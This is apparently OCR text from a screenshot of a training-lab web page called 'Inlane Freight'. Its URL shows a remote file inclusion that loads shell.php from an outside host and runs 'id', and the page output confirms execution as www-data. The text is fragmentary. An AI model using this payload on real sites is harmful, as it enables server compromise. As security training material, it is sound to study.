 Inlane Freight
10.129.29.114/index.php?language=http://10.10.14.146:8080/shell.php&cmd=id
reight Language
John Doe
Aug. 24, 2019
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www/
html/index.php on line 48
Read More